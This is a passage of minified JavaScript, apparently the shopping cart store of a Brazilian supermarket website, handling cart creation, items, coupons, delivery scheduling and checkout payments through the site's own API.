this.pickupList}},{key:"getCartByToken",value:function(t){var r=this;return(0,i.Z)(function(){var n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:if(r.loading)return[2];return r.loading=!0,[4,eN.replicateCartByToken(t)];case 1:return n=i.sent(),r.loading=!1,n.error||(r.setCart(n),r.toaster.notifySuccess("Carrinho copiado com sucesso")),[2,n]}})})()}},{key:"getTokenByCart",value:function(){var t=this;return(0,i.Z)(function(){var r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:if(t.loading)return[2];return t.loading=!0,t.rootStore.componentStore.blackVisible=!0,$("#".concat(T.fX.cartSharing)).modal("show"),t.cartToken="",[4,eN.getTokenByCart(t.cart.shoppingCartId)];case 1:if(r=n.sent(),t.loading=!1,r.error)return t.toaster.notifyError(r.error),$("#".concat(T.fX.cartSharing)).modal("hide"),[2,!1];return t.cartToken=(0,k.J9)(r.token),[2,{link:t.cartToken}]}})})()}},{key:"isCartValid",value:function(t,r,n){var a=this;return(0,i.Z)(function(){return(0,d.__generator)(this,function(i){switch(i.label){case 0:if(a.cart)return[3,2];return[4,a.getCart()];case 1:if(i.sent(),!a.cart)return t&&a.produtTemp.push({product:t,quantity:r}),n&&a.openModal(),[2,!1];i.label=2;case 2:return[2,!0]}})})()}},{key:"replicateOrder",value:function(t,r){var n=this;return(0,i.Z)(function(){var i,a;return(0,d.__generator)(this,function(o){switch(o.label){case 0:if(n.loading=!0,!t)return n.toaster.notify(W.m.ERROR,"Pedido inv\xe1lido"),[2,{erro:"Pedido inv\xe1lido"}];if(n.cart)return[3,2];return i=(0,k.wp)(null==t?void 0:t.shipping.zipCode),[4,n.createCart(i,T.Uy.store,parseInt(t.branchId))];case 1:if(o.sent(),!n.cart)return n.toaster.notify(W.m.ERROR,"Ops, desculpe, n\xe3o conseguimos replicar o seu pedido. Tente novamente mais tarde"),[2,{erro:"Carrinho inv\xe1lido"}];o.label=2;case 2:return[4,eN.replicateOrder(n.cart.shoppingCartId,null==t?void 0:t.id,r)];case 3:return(a=o.sent()).error?n.toaster.notify(W.m.ERROR,a.error):(n.setCart(a),H().push("/carrinho"),n.toaster.notifySuccess("Pedido replicado")),n.loading=!1,[2,a]}})})()}},{key:"setCoupon",value:function(t){var r=this;return(0,i.Z)(function(){var n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return[4,eN.setCoupon(r.cart.shoppingCartId,t)];case 1:if(!(n=i.sent()).error)return[3,4];if(!n.error.includes("Invalid cart id"))return[3,3];return[4,r.handleInvalidCartId()];case 2:i.sent(),i.label=3;case 3:return[3,5];case 4:r.setCart(n),i.label=5;case 5:return[2,n]}})})()}},{key:"updateCart",value:function(t,r,n){var a=this;return(0,i.Z)(function(){var i,o;return(0,d.__generator)(this,function(s){switch(s.label){case 0:if(a.invalidDateShipping=!1,!a.cart)return[2];return i=a.cart.branchId,a.loading=!0,[4,eN.updateCart(a.cart.shoppingCartId,JSON.stringify({type:r,zipcode:t,branchId:n}))];case 1:if((o=s.sent()).error)return[3,4];if(a.setCart(o),q.ON.setSalesChannel(o.branchId),!(!a.cart.isDelivery||a.cart.deliverySchedulingAvailable))return[3,3];return[4,a.getSchedulingList()];case 2:s.sent(),s.label=3;case 3:return i!==o.branchId&&a.updateHomeSlides(),[3,7];case 4:if(!o.error.includes("Invalid cart id"))return[3,6];return[4,a.handleInvalidCartId()];case 5:return s.sent(),[3,7];case 6:a.toaster.notify(W.m.ERROR,o.error),s.label=7;case 7:return a.loading=!1,[2,o]}})})()}},{key:"updateHomeSlides",value:function(){var t=this;return(0,i.Z)(function(){var r,n,i,a,o,s,u,c,l;return(0,d.__generator)(this,function(c){switch(c.label){case 0:if("/"!==H().pathname)return[3,8];if(a=(i=t.rootStore).componentStore,o=i.categoryStore,!(0,k.tq)())return[3,2];return[4,a.getHomeMobile(null===(s=t.cart)||void 0===s?void 0:s.shoppingCartId,null,!1)];case 1:return c.sent(),[3,4];case 2:return[4,a.getHome(null===(u=t.cart)||void 0===u?void 0:u.shoppingCartId,null,!1)];case 3:c.sent(),c.label=4;case 4:return[4,a.getHomeByBranchId(null===(r=t.cart)||void 0===r?void 0:r.branchId,null===(n=t.cart)||void 0===n?void 0:n.id)];case 5:return c.sent(),[4,a.home.filter(function(t){return t.type===T.ZK})];case 6:return[4,Promise.all(c.sent().map(function(r){var n;return o.getProductsCategoryHome(r.category,null===(n=t.cart)||void 0===n?void 0:n.shoppingCartId)}))];case 7:c.sent(),c.label=8;case 8:return[2]}})})()}},{key:"updateProductsPage",value:function(){var t=this;return(0,i.Z)(function(){var r,n,i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:if(n=(r=t.rootStore).productStore,i=r.categoryStore,n.params.page=1,"/busca"!==H().pathname)return[3,2];return[4,n.searchProducts()];case 1:a.sent(),a.label=2;case 2:if("/[link]"!==H().pathname)return[3,4];return[4,n.getProductsByCategory(i.category.id)];case 3:a.sent(),a.label=4;case 4:return[2]}})})()}},{key:"createIfNotExists",value:function(t,r,n){var a=this;return(0,i.Z)(function(){var o,s;return(0,d.__generator)(this,function(s){switch(s.label){case 0:if("/carrinho-blog"!==H().pathname)return[3,2];return[4,a.createBlogCart(t,r,n)];case 1:return[2,s.sent()];case 2:if(!(!a.cart&&!a.loading))return[3,8];return a.loading=!0,[4,a.createCart(t,r,n)];case 3:var u;if(o=s.sent(),!a.cart)return[3,6];if(!(a.produtTemp.length>0))return[3,5];return[4,Promise.all(a.produtTemp.map((u=(0,i.Z)(function(t){var r,n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return r=t.product,n=t.quantity,[4,a.addItem(r,n)];case 1:return[2,i.sent()]}})}),function(t){return u.apply(this,arguments)})))];case 4:s.sent(),a.produtTemp=[],s.label=5;case 5:return[3,7];case 6:return[2,o];case 7:a.loading=!1,s.label=8;case 8:return[2,a.cart]}})})()}},{key:"createBlogCart",value:function(t,r,n){var a=this;return(0,i.Z)(function(){var i,o;return(0,d.__generator)(this,function(s){switch(s.label){case 0:return a.loading=!0,t=parseInt(t),i=a.listId,[4,eN.createBlogCart(i,JSON.stringify({type:r,zipcode:t,branchId:n}))];case 1:if(!(null==(o=s.sent())?void 0:o.error))return[3,2];return a.toaster.notify(W.m.ERROR,null==o?void 0:o.error),[3,4];case 2:if(a.cart=new eT(o),r!==T.Uy.store)return[3,4];return[4,a.getSchedulingList()];case 3:s.sent(),s.label=4;case 4:return[2,a.cart]}})})()}},{key:"createCartLastShipping",value:function(){var t=this;return(0,i.Z)(function(){var r,n,i,a,o,s,c,l,h,f;return(0,d.__generator)(this,function(d){switch(d.label){case 0:return d.trys.push([0,6,,7]),[4,(r=t.rootStore.userStore).getUser()];case 1:return d.sent(),a=(i=(n=r.user).lastShippingOption).zipcode,o=i.type,[4,eN.createCart((0,u.Z)({},n.lastShippingOption))];case 2:if((s=d.sent()).error)return t.toaster.notify(W.m.ERROR,s.error),[2];if(t.setCart(s),o!==T.Uy.delivery)return[3,5];if(!(null==(l=null==n?void 0:null===(c=n.addresses)||void 0===c?void 0:c.find(function(t){var r;return(0,k.wp)(t.zipCode)===(0,k.wp)(a)}))?void 0:l.id))return[3,4];return[4,t.setShippingAddress(null==l?void 0:l.id)];case 3:d.sent(),d.label=4;case 4:d.label=5;case 5:return[3,7];case 6:return f=d.sent(),console.error(f),[3,7];case 7:return[2]}})})()}},{key:"setClient",value:function(t){var r=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=this;return(0,i.Z)(function(){var i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return n.loading=!0,[4,eN.setClient(n.cart.shoppingCartId,JSON.stringify({clientId:t}))];case 1:if(!(i=a.sent()).error)return[3,4];if(n.loading=!1,i.error.match(/Client not found/))return[2];if(r)return[3,4];if(!i.error.includes("Invalid cart id"))return[3,3];return[4,n.handleInvalidCartId()];case 2:return a.sent(),[3,4];case 3:n.toaster.notify(W.m.ERROR,i.error),a.label=4;case 4:return n.loading=!1,[2,i]}})})()}},{key:"setShippingAddress",value:function(t){var r=this;return(0,i.Z)(function(){var n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return r.loading=!0,[4,eN.setShippingAddress(r.cart.shoppingCartId,JSON.stringify({addressId:t}))];case 1:if((n=i.sent()).error)return[3,2];return r.setCart(n),[3,5];case 2:if(!n.error.includes("Invalid cart id"))return[3,4];return[4,r.handleInvalidCartId()];case 3:return i.sent(),[3,5];case 4:r.toaster.notify(W.m.ERROR,n.error),i.label=5;case 5:return r.loading=!1,[2,n]}})})()}},{key:"createCart",value:function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,a=this;return(0,i.Z)(function(){var i,o,s;return(0,d.__generator)(this,function(c){switch(c.label){case 0:return a.loading=!0,i=parseInt(t),o=(0,u.Z)({zipcode:i},r&&{type:r},n&&{branchId:n}),[4,eN.createCart(JSON.stringify(o))];case 1:return s=c.sent(),a.loading=!1,s.error?a.toaster.notify(W.m.ERROR,s.error):(a.setCart(s),a.updateHomeSlides()),[2,s]}})})()}},{key:"getCart",value:function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],r=this;return(0,i.Z)(function(){var n,i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:if(r.cart)return[3,2];return r.loading=!0,[4,eN.getCart()];case 1:return n=a.sent(),r.loading=!1,r.setCart(n),[2,n];case 2:if(!t)return[3,4];return r.loading=!0,[4,eN.getCart()];case 3:i=a.sent(),r.loading=!1,r.setCart(i),a.label=4;case 4:return[2,r.cart]}})})()}},{key:"openAndClose",value:function(){var t=this;return(0,i.Z)(function(){return(0,d.__generator)(this,function(r){return t.cartOpen=!0,setTimeout(function(){return t.cartOpen=!1},1400),[2]})})()}},{key:"addListItems",value:function(t){var r=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=this;return(0,i.Z)(function(){var i,a,o,s,u;return(0,d.__generator)(this,function(c){switch(c.label){case 0:return n.loading=!0,[4,eN.addProductList(n.cart.shoppingCartId,JSON.stringify({items:t,cleanCart:r}))];case 1:if(!(i=c.sent()).error)return[3,5];if(!i.error.includes("Invalid cart id"))return[3,3];return[4,n.handleInvalidCartId()];case 2:return c.sent(),[3,4];case 3:n.toaster.notify(W.m.ERROR,i.error),c.label=4;case 4:return[3,6];case 5:n.setCart(i),(null==(a=i.unavailableItems)?void 0:a.length)>1?n.toaster.notify("info","".concat(a.length," produtos est\xe3o indispon\xedveis e n\xe3o foram adicionados ao carrinho"),6e3):(null==a?void 0:a.length)>0?n.toaster.notify("info","O produto ".concat(a[0].name," produto est\xe1 indispon\xedvel"),6e3):n.toaster.notifySuccess("Produtos adicionados ao carrinho"),s=(o=n.cart).shoppingCartId,u=o.items,q.ON.setCart(s,u),c.label=6;case 6:return n.loading=!1,[2,i]}})})()}},{key:"addBlogListItems",value:function(t){var r=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=this;return(0,i.Z)(function(){var i,a,o,s,u;return(0,d.__generator)(this,function(c){switch(c.label){case 0:return n.loading=!0,[4,eN.addBlogListItems(n.cart.shoppingCartId,t,JSON.stringify({clear:r}))];case 1:if(!(i=c.sent()).error)return[3,5];if(!i.error.includes("Invalid cart id"))return[3,3];return[4,n.handleInvalidCartId()];case 2:return c.sent(),[3,4];case 3:n.toaster.notify(W.m.ERROR,i.error),c.label=4;case 4:return[3,6];case 5:n.setCart(i),(null==(a=i.unavailableItems)?void 0:a.length)>0?n.toaster.notify(W.m.WARNINIG,a.length>1?"".concat(a.length," produtos est\xe3o indispon\xedveis e n\xe3o foram adicionados ao carrinho"):"O produto ".concat(a[0].name," est\xe1 indispon\xedvel"),6e3):n.toaster.notifySuccess("Produtos adicionados ao carrinho"),s=(o=n.cart).shoppingCartId,u=o.items,q.ON.setCart(s,u),c.label=6;case 6:return n.loading=!1,[2,i]}})})()}},{key:"getBlogList",value:function(t){var r=this;return(0,i.Z)(function(){var n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return r.loading=!0,[4,eN.getBlogList(t)];case 1:return(n=i.sent()).error&&r.toaster.notify(W.m.ERROR,n.error),r.loading=!1,[2,n]}})})()}},{key:"addItem",value:function(t,r){var n=!(arguments.length>2)||void 0===arguments[2]||arguments[2],a=this;return(0,i.Z)(function(){var i,o,s,u,c,l,h;return(0,d.__generator)(this,function(d){switch(d.label){case 0:return[4,a.isCartValid(t,r,n)];case 1:if(!d.sent())return[2,{error:"Carrinho inexistente"}];if(a.loading)return[2,{error:"Uma opera\xe7\xe3o est\xe1 em andamento, por favor aguarde o carrinho ser atualizado."}];return a.loading=!0,i=JSON.stringify({quantity:r,sku:t.sku}),[4,eN.addProduct(a.cart.shoppingCartId,i)];case 2:if(o=d.sent(),a.loading=!1,!o.error)return[3,7];if(!(null==o?void 0:o.pickupExpressProductsLimit))return[3,3];return a.pickupExpressMessageError=o.error,a.openModalPickupExpressWarn(),[3,6];case 3:if(!o.error.includes("Invalid cart id"))return[3,5];return[4,a.handleInvalidCartId()];case 4:return d.sent(),[3,6];case 5:a.toaster.notify(W.m.ERROR,null==o?void 0:o.error),d.label=6;case 6:return[3,8];case 7:a.setCart(o),c=(u=a.cart).shoppingCartId,l=u.items,q.ON.setCart(c,l),q.ON.setClick(t.clickUrl,"ADD_TO_CART"),Y._.addToCart(t,r),(null==(h=o.items.filter(function(r){return r.sku===t.sku})[0])?void 0:null===(s=h.erro)||void 0===s?void 0:s.message)&&a.toaster.notify(W.m.INFO,null==h?void 0:h.erro.message),d.label=8;case 8:return(0,k.tq)()&&!o.error&&a.openAndClose(),[2,o]}})})()}},{key:"setQuantity",value:function(t,r){var n=!(arguments.length>2)||void 0===arguments[2]||arguments[2],a=this;return(0,i.Z)(function(){var i,o,s,u,c,l,h;return(0,d.__generator)(this,function(d){switch(d.label){case 0:return[4,a.isCartValid(t,r,n)];case 1:if(!d.sent())return[2];if(a.loading)return[2,{error:"Uma opera\xe7\xe3o est\xe1 em andamento, por favor aguarde o carrinho ser atualizado."}];if(a.cart.items.some(function(r){return t.sku===r.sku}))return[3,3];return[4,a.addItem(t,r,n)];case 2:return[2,d.sent()];case 3:return a.loading=!0,i=JSON.stringify({quantity:r}),[4,eN.setItemQuantity(a.cart.shoppingCartId,t.sku,i)];case 4:if(o=d.sent(),a.loading=!1,!o.error)return[3,9];if(!(null==o?void 0:o.pickupExpressProductsLimit))return[3,5];return a.pickupExpressMessageError=o.error,a.openModalPickupExpressWarn(),[3,8];case 5:if(!o.error.includes("Invalid cart id"))return[3,7];return[4,a.handleInvalidCartId()];case 6:return d.sent(),[3,8];case 7:a.toaster.notify(W.m.ERROR,null==o?void 0:o.error),d.label=8;case 8:return[3,10];case 9:a.setCart(o),c=(u=a.cart).shoppingCartId,l=u.items,q.ON.setCart(c,l),(null==(h=o.items.filter(function(r){return r.sku===t.sku})[0])?void 0:null===(s=h.erro)||void 0===s?void 0:s.message)&&a.toaster.notify(W.m.INFO,null==h?void 0:h.erro.message),d.label=10;case 10:return[2,o]}})})()}},{key:"removeQuantity",value:function(t,r){var n=this;return(0,i.Z)(function(){var i,a,o,s,u;return(0,d.__generator)(this,function(c){switch(c.label){case 0:if(n.loading)return[2,{error:"Uma opera\xe7\xe3o est\xe1 em andamento, por favor aguarde o carrinho ser atualizado."}];return n.loading=!0,i=JSON.stringify({quantity:r}),[4,eN.deleteProduct(n.cart.shoppingCartId,t.sku,i)];case 1:if(a=c.sent(),n.loading=!1,!a.error)return[3,5];if(!a.error.includes("Invalid cart id"))return[3,3];return[4,n.handleInvalidCartId()];case 2:return c.sent(),[3,4];case 3:n.toaster.notify(W.m.ERROR,a.error),c.label=4;case 4:return[3,6];case 5:n.setCart(a),s=(o=n.cart).shoppingCartId,u=o.items,q.ON.setCart(s,u),Y._.removeFromCart(t,r),c.label=6;case 6:return[2,a]}})})()}},{key:"deleteCartItems",value:function(){var t=this;return(0,i.Z)(function(){var r,n,i,a,o;return(0,d.__generator)(this,function(s){switch(s.label){case 0:if(0===t.selectedItems.length)return[2];return t.loading=!0,r=t.selectedItems.join(";"),[4,eN.deleteProductList(t.cart.shoppingCartId,JSON.stringify({items:r}))];case 1:if(n=s.sent(),t.loading=!1,n.error)return[3,2];return t.selectedItems=[],t.setCart(n),a=(i=t.cart).shoppingCartId,o=i.items,q.ON.setCart(a,o),o.length<1&&H().push("/"),[3,5];case 2:if(!n.error.includes("Invalid cart id"))return[3,4];return[4,t.handleInvalidCartId()];case 3:return s.sent(),[3,5];case 4:t.toaster.notify(W.m.ERROR,n.error),s.label=5;case 5:return[2,n]}})})()}},{key:"setPickupPerson",value:function(t,r,n){var a=this;return(0,i.Z)(function(){var i;return(0,d.__generator)(this,function(o){switch(o.label){case 0:if(!r)return[2];return a.loading=!0,[4,eN.setPickupPerson(null==r?void 0:r.id,t)];case 1:if(!(i=o.sent()).error)return[3,5];if(!i.error.includes("Invalid cart id"))return[3,3];return[4,a.handleInvalidCartId()];case 2:return o.sent(),[3,4];case 3:a.toaster.notifyError(i.error),o.label=4;case 4:return[3,6];case 5:a.toaster.notifySuccess("Indica\xe7\xe3o realizada"),a.setOrder(i,n),o.label=6;case 6:return a.loading=!1,[2]}})})()}},{key:"setPayment",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:T.Qu.billet,r=arguments.length>1?arguments[1]:void 0,n=this;return(0,i.Z)(function(){var i,a,o,s;return(0,d.__generator)(this,function(u){switch(u.label){case 0:if(a=(i=n.rootStore).componentStore,o=i.branchStore,n.loading)return[2,{error:"Existe uma transa\xe7\xe3o em andamento"}];return n.loading=!0,[4,eN.setPayment(n.cart.shoppingCartId,JSON.stringify({paymentOptionId:t,sessionID:r}))];case 1:if(s=u.sent(),n.loading=!1,s.error)return[3,2];return n.setOrder(s),H().push({pathname:"/resumo-pedido"}),n.createCartLastShipping(),[3,6];case 2:if("Data/hor\xe1rio de retirada n\xe3o est\xe3o mais dispon\xedveis."===s.error||"Data e per\xedodo de agendamento n\xe3o dispon\xedveis."===s.error)return n.toaster.notifyError(s.error),n.invalidDateShipping=!0,[2,s];if("Erro. Selecione novamente o endere\xe7o!"===s.error&&(H().push("/separacao-pacotes"),a.blackVisible=!0,o.setCurrentView(T.JR.CEP_INPUT),$("#".concat(T.fX.shipping)).modal("show")),(null==s?void 0:s.status)===409)return n.toaster.notifyError(s.error),[2,s];if("shopping cart not found"===s.error)return n.toaster.notifyError("Carrinho de compras n\xe3o encontrado, \xe9 possivel que voc\xea esteja tentando pagar um carrinho ja processado. Verifique sua lista de pedidos"),H().push("/central-cliente?menu=0&orderId=".concat(n.cart.id)),[2,s];if(!s.error.includes("Invalid cart id"))return[3,4];return[4,n.handleInvalidCartId()];case 3:u.sent(),u.label=4;case 4:return[4,n.getCart()];case 5:u.sent(),0===n.cart.messages.length&&n.toaster.notifyError(s.error),"email-confirmation"===s.error.code&&H().push({pathname:"/cadastro",query:{origem:"checkout"}}),0===n.cart.items.length&&H().push("/"),u.label=6;case 6:return E.ZP.setItem(E.tW.ADDRESS_EDIT,!1),[2,s]}})})()}},{key:"setRemoveIneligibleItemsFoodVoucher",value:function(t){var r=this;return(0,i.Z)(function(){var n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return r.loading=!0,[4,eN.deleteIneligibleItensFoodVoucher(t)];case 1:if(n=i.sent(),r.loading=!1,n.error)return[3,2];return r.setCart(n),[3,5];case 2:if(!n.error.includes("Invalid cart id"))return[3,4];return[4,r.handleInvalidCartId()];case 3:return i.sent(),[3,5];case 4:r.toaster.notify(W.m.ERROR,n.error),i.label=5;case 5:return[2,n]}})})()}},{key:"setRemoveProhibitItemsMinors",value:function(t){var r=this;return(0,i.Z)(function(){var n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return r.loading=!0,[4,eN.deleteProhibitItemsMinors(t)];case 1:if(n=i.sent(),r.loading=!1,n.error)return[3,2];return r.setCart(n),[3,5];case 2:if(!n.error.includes("Invalid cart id"))return[3,4];return[4,r.handleInvalidCartId()];case 3:return i.sent(),[3,5];case 4:r.toaster.notify(W.m.ERROR,n.error),i.label=5;case 5:return[2,n]}})})()}},{key:"setPaymentFoodVoucher",value:function(t,r){var n=this;return(0,i.Z)(function(){var i,a,o,s;return(0,d.__generator)(this,function(u){switch(u.label){case 0:if(a=(i=n.rootStore).componentStore,o=i.branchStore,n.loading)return[2,{error:"Existe uma transa\xe7\xe3o em andamento"}];return n.loading=!0,[4,eN.setPayment(n.cart.shoppingCartId,JSON.stringify({paymentOptionId:t,card:r}))];case 1:if(s=u.sent(),n.loading=!1,s.error)return[3,2];return n.setOrder(s),H().push({pathname:"/resumo-pedido"}),n.createCartLastShipping(),[3,6];case 2:if(!s.error.includes("Invalid cart id"))return[3,4];return[4,n.handleInvalidCartId()];case 3:u.sent(),u.label=4;case 4:return"Erro. Selecione novamente o endere\xe7o!"===s.error&&(H().push("/separacao-pacotes"),a.blackVisible=!0,o.setCurrentView(T.JR.CEP_INPUT),$("#".concat(T.fX.shipping)).modal("show")),[4,n.getCart()];case 5:u.sent(),0===n.cart.messages.length&&n.toaster.notifyError(s.error),0===n.cart.items.length&&H().push("/"),u.label=6;case 6:return[2,s]}})})()}},{key:"setPaymentCard",value:function(t,r,n){var a=this;return(0,i.Z)(function(){var i,o,s,u,c,l;return(0,d.__generator)(this,function(d){switch(d.label){case 0:if(o=(i=a.rootStore).subscriptionStore,s=i.componentStore,u=i.branchStore,c=a.cart.shoppingCartId,a.loading)return[2,{error:"Existe uma transa\xe7\xe3o em andamento"}];if(o.subscriptionOption&&!o.subscriptionInfo.days)return a.toaster.notifyError("Voc\xea deve selecionar uma frequ\xeancia para a sua assinatura :/"),[2];return a.loading=!0,[4,eN.setPayment(c,JSON.stringify({paymentOptionId:t,card:r,sessionID:n}))];case 1:if(l=d.sent(),a.loading=!1,l.error)return[3,2];return a.setOrder(l),H().push({pathname:"/resumo-pedido"}),a.brandCard="",a.createCartLastShipping(),[3,6];case 2:if("Data/hor\xe1rio de retirada n\xe3o est\xe3o mais dispon\xedveis."===l.error||"Data e per\xedodo de agendamento n\xe3o dispon\xedveis."===l.error)return a.toaster.notifyError(l.error),a.invalidDateShipping=!0,[2,l];if("Erro. Selecione novamente o endere\xe7o!"===l.error&&(H().push("/separacao-pacotes"),s.blackVisible=!0,u.setCurrentView(T.JR.CEP_INPUT),$("#".concat(T.fX.shipping)).modal("show")),(null==l?void 0:l.status)===409)return a.toaster.notifyError(l.error),[2,l];if("shopping cart not found"===l.error)return a.toaster.notifyError("Carrinho de compras n\xe3o encontrado, \xe9 possivel que voc\xea esteja tentando pagar um carrinho ja processado. Verifique sua lista de pedidos"),H().push("/central-cliente?menu=0&orderId=".concat(a.cart.id)),[2,l];if(!l.error.includes("Invalid cart id"))return[3,4];return[4,a.handleInvalidCartId()];case 3:d.sent(),d.label=4;case 4:return[4,a.getCart()];case 5:d.sent(),0===a.cart.messages.length&&a.toaster.notifyError(l.error),0===a.cart.items.length&&H().push("/"),d.label=6;case 6:return[2,l]}})})()}},{key:"getSchedulingList",value:function(){var t=this;return(0,i.Z)(function(){var r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:return t.loading=!0,[4,eN.getSchedulingDates(t.cart.shoppingCartId)];case 1:if((r=n.sent()).error)return[3,2];return t.pickupList=r.map(function(t){return new ey(t)}),[3,4];case 2:if(!r.error.includes("Invalid cart id"))return[3,4];return[4,t.handleInvalidCartId()];case 3:n.sent(),n.label=4;case 4:return t.loading=!1,[2,r]}})})()}},{key:"setSchedulingDate",value:function(t,r){var n=this;return(0,i.Z)(function(){var i,a,o,s;return(0,d.__generator)(this,function(c){switch(c.label){case 0:return i=n.rootStore.branchStore,n.loading=!0,o=t.date,s=r.isInstaleap?{fromInstaleap:r.fromInstaleap,toInstaleap:r.toInstaleap}:{id:r.id},[4,eN.setSchedulingPickup(n.cart.shoppingCartId,JSON.stringify((0,u.Z)({date:o},s)))];case 1:if((a=c.sent()).error)return[3,2];return n.setCart(a),Y._.chooseDeliveryDate({time:r.desc,pickup:i.pickup,delivery:i.delivery,cart:n.cart}),[3,5];case 2:if(!a.error.includes("Invalid cart id"))return[3,4];return[4,n.handleInvalidCartId()];case 3:return c.sent(),[3,5];case 4:n.toaster.notify(W.m.ERROR,a.error),c.label=5;case 5:return n.loading=!1,[2,a]}})})()}},{key:"setProductSubstitute",value:function(t,r,n){var a=this;return(0,i.Z)(function(){var i,o;return(0,d.__generator)(this,function(s){switch(s.label){case 0:if(t.substitutionType===r||a.loading)return[2];return a.loading=!0,i={productSKU:t.sku,substitutionType:r,productSubstituteSKU:n},[4,eN.setSubstituteProductOption(a.cart.shoppingCartId,i)];case 1:if((o=s.sent()).error)return[3,2];return a.setCart(o),[3,5];case 2:if(!o.error.includes("Invalid cart id"))return[3,4];return[4,a.handleInvalidCartId()];case 3:return s.sent(),[3,5];case 4:a.toaster.notify(W.m.ERROR,o.error),s.label=5;case 5:return a.loading=!1,[2]}})})()}},{key:"setCartSubstitute",value:function(t){var r=this;return(0,i.Z)(function(){var n,i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:if(r.cart.substitution===t||r.loading)return[2];return r.loading=!0,n={substitution:t},[4,eN.setCartSubstitute(r.cart.shoppingCartId,n)];case 1:if(!(i=a.sent()).error)return[3,4];if(!i.error.includes("Invalid cart id"))return[3,3];return[4,r.handleInvalidCartId()];case 2:a.sent(),a.label=3;case 3:return[3,5];case 4:r.setCart(i),a.label=5;case 5:return r.loading=!1,[2]}})})()}},{key:"setCartSubstituteInstaleap",value:function(t){var r=this;return(0,i.Z)(function(){var n,i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return r.loading=!0,n={substitution:t},[4,eN.setCartSubstituteInstaleap(r.cart.shoppingCartId,n)];case 1:if(!(i=a.sent()).error)return[3,4];if(!i.error.includes("Invalid cart id"))return[3,3];return[4,r.handleInvalidCartId()];case 2:a.sent(),a.label=3;case 3:return[3,5];case 4:r.setCart(i),a.label=5;case 5:return r.loading=!1,[2]}})})()}},{key:"getBirthdayCoupon",value:function(){var t=this;return(0,i.Z)(function(){var r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:return t.loading=!0,[4,eN.getBirthdayCoupon(t.cart.shoppingCartId)];case 1:if((r=n.sent()).error)return[3,2];return t.setCart(r),[3,5];case 2:if(!r.error.includes("Invalid cart id"))return[3,4];return[4,t.handleInvalidCartId()];case 3:return n.sent(),[3,5];case 4:t.toaster.notifyError(r.error),n.label=5;case 5:return t.loading=!1,[2,r]}})})()}},{key:"getBirthdayOptions",value:function(){var t=this;return(0,i.Z)(function(){var r,n,i,a,o,s;return(0,d.__generator)(this,function(u){switch(u.label){case 0:return t.loading=!0,[4,eN.getBirthdayOptions()];case 1:return(r=u.sent()).error||(s=JSON.parse(null==r?void 0:r.value).web,t.showBirthdayPromotion=null==s?void 0:null===(n=s.checkout)||void 0===n?void 0:n.enabled,t.showBirthdayCupom=null==s?void 0:null===(i=s.checkout)||void 0===i?void 0:i.cupom,t.showBirthdayOptinButton=null==s?void 0:null===(a=s.checkout)||void 0===a?void 0:a.optinEnabled,t.birthdayBannerUrl=(null==s?void 0:null===(o=s.checkout)||void 0===o?void 0:o.bannerUrl)||"https://www.aniversariotenda.com.br/imagem/app/banner-app-optin.png",t.raffleRulesUrl=(null==s?void 0:s.raffleRulesUrl)||"https://www.aniversariotenda.com.br/regulamento/sorteio.pdf",t.cupomRulesUrl=(null==s?void 0:s.raffleRulesUrl)||"https://www.aniversariotenda.com.br/regulamento/vale-brinde.pdf"),t.loading=!1,[2,r]}})})()}},{key:"getCheckoutRestrictions",value:function(){var t=this;return(0,i.Z)(function(){var r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:return t.loading=!0,[4,eN.getCheckoutRestrictions(t.cart.shoppingCartId)];case 1:return(r=n.sent()).error?t.appPaymentsEnabled=T.PM:(t.checkoutRestrictions=new ef(r),t.appPaymentsEnabled=(0,c.Z)((0,u.Z)({},t.checkoutRestrictions.paymentsEnabled),{voucher:t.checkoutRestrictions.componentCupom.showComponent})),t.loading=!1,[2,r]}})})()}},{key:"isEloCard",value:function(t){this.brandCard=t}},{key:"verifyEloDiscount",value:function(t){var r=this;return(0,i.Z)(function(){var n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return r.loading=!0,[4,eN.verifyEloDiscount(t)];case 1:return(n=i.sent()).error?r.cardUsedEloDiscount=!0:r.cardUsedEloDiscount=n.jaAplicado,r.loading=!1,[2,n]}})})()}},{key:"getCartAds",value:function(){var t=this;return(0,i.Z)(function(){var r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:return t.loading=!0,[4,eN.getCartAds()];case 1:return(r=n.sent()).error?t.toaster.notifyError(r.error):t.productsCartAds=((null==r?void 0:r.adProducts)||[]).map(function(t){return new em.Z(t)}),t.loading=!1,[2,r]}})})()}},{key:"findProductBySKU",value:function(t){var r=this.cart;return r&&r.items?r.items.find(function(r){return r.sku===t&&!r.gift}):null}},{key:"setCart",value:function(t){var r,n,i,a=this;t.error?E.ZP.remove(E.tW.CART_ID):(this.cart=new eT(t),E.ZP.setItem(E.tW.CART_ID,this.cart.shoppingCartId),this.rootStore.categoryStore.updateHomeProducts(),this.cart.messages&&this.cart.messages.length>0?(null===(r=this.cart)||void 0===r?void 0:r.productsUnavailableStock.length)===0?this.cart.messages.forEach(function(t){a.toaster.notifyError(t,!1)}):(this.productsUnavailable=(null===(n=this.cart)||void 0===n?void 0:n.productsUnavailableStock)||[],$("#".concat(T.fX.productsUnavailableStock)).modal("show")):this.cart.productsUnavailableStock.length>0&&(this.productsUnavailable=(null===(i=this.cart)||void 0===i?void 